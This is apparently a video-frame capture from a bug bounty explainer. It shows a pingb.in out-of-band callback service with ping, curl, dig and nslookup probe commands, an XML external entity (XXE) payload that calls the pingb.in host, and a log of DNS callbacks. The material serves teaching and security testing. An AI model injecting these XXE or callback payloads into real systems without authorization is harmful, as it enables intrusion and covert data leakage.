 PINGB.IN
$ ping -c1 -p 00b56471ca2a762e367d99533c2ba000 pingb.in
$ curl pingb.in/p/b56471ca2a762e367d99533c2ba0
$ dig b56471ca2a762e367d99533c2ba0 @pingb.in
$ dig b56471ca2a762e367d99533c2ba0.ns.pingb.in
C:\> nslookup b56471ca2a762e367d99533c2ba0 pingb.in
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "http://pingb.in/p/b56471ca2a762e367d99533c2ba0">]>
<foo>&xxe;</foo>
dns 12:28:15 ---- 62.179.14.198 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:28:13 ---- 62.179.14.230 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:28:13 ---- 62.179.14.196 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:28:11 ---- 62.179.14.196 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:28:11 ---- 62.179.14.198 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:28:10 ---- 62.179.14.230 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:28:07 ---- 62.179.14.196 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:28:06 ---- 62.179.14.198 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:28:05 ---- 62.179.14.198 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:28:04 ---- 62.179.14.230 127.0.0.1#5186dd423297.b56471ca2a762e367d99533c2ba0.ns.pingb.in
dns 12:20:25 ---- 62.179.14.198 127.0.0.1#.b56471ca2a762e367d99533c2ba0.ns.pingb.in
Bug Bounty Reports Explained
@gregxsunday